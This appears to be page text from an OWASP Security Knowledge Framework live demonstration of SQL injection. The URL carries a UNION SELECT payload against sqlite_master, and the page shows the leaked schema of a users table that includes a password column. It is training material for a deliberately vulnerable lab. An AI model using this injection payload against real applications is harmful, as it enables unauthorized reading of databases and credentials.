 Live demonstrations
localhost:5000/home/Admin%' UNION SELECT tbl_name,sql from sqlite_master limit 1,1--
OWASP S.K.F.
chat on gitter
Live demonstration!
SQL injection!
Admin
Guest
Plebian
Information of user users
Email address: CREATE TABLE "users" ( `UserId` INT, `UserName` TEXT, `Password` TEXT, `email` TEXT )